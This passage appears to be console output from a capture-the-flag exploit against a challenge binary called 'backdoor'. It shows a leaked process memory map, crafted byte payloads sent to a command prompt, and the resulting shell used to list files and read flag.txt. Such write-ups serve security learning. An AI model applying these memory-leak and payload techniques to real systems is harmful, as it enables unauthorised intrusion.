 [*] Switching to interactive mode
7f20def9c000-7f20df114000 r-xp 00022000 fc:01 1852 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f20df114000-7f20df162000 r--p 0019a000 fc:01 1852 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f20df162000-7f20df166000 r--p 001e7000 fc:01 1852 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f20df166000-7f20df168000 rw-p 001eb000 fc:01 1852 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f20df168000-7f20df16c000 rw-p 00000000 00:00 0
7f20df16c000-7f20df1e4000 r--p 00000000 fc:01 3543 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1
7f20df1e4000-7f20df37f000 r-xp 00078000 fc:01 3543 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1
7f20df37f000-7f20df410000 r--p 00213000 fc:01 3543 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1
7f20df410000-7f20df43c000 r--p 002a3000 fc:01 3543 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1
7f20df43c000-7f20df43e000 rw-p 002cf000 fc:01 3543 /usr/lib/x86_64-linux-gnu/libcrypto.so.1.1
7f20df43e000-7f20df444000 rw-p 00000000 00:00 0
7f20df44b000-7f20df44c000 r--p 00000000 fc:01 1848 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f20df44c000-7f20df46f000 r-xp 00001000 fc:01 1848 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f20df46f000-7f20df477000 r--p 00024000 fc:01 1848 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f20df478000-7f20df479000 r--p 0002c000 fc:01 1848 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f20df479000-7f20df47a000 rw-p 0002d000 fc:01 1848 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f20df47a000-7f20df47b000 rw-p 00000000 00:00 0
7fffca245000-7fffca266000 rw-p 00000000 00:00 0 [stack]
7fffca27e000-7fffca281000 r--p 00000000 00:00 0 [vvar]
7fffca281000-7fffca282000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
Enter command: Trying to execute command: \x00AAAAAAA`\xb0\xbc"\xa1U
Unknown command.
Enter command: Trying to execute command:
\x00AAAAAAa\xb0\xbc"\xa1U
Unknown command.
Enter command: Trying to execute command: \x00AAAAAAAAb\xb0\xbc"\xa1U
Unknown command.
Enter command: Trying to execute command:
\x00AAAAAAc\xb0\xbc"\xa1U
Unknown command.
Enter command: Trying to execute command: \x00AAAAAAAd\xb0\xbc"\xa1U
Unknown command.
Enter command: Trying to execute command:
\x00AAAAAAe\xb0\xbc"\xa1U
Unknown command.
Enter command: $ ls
backdoor
flag.txt
zopazzwashere.txt
$ cat flag.txt
improsegg{backdooring_a_backdoor!?}
$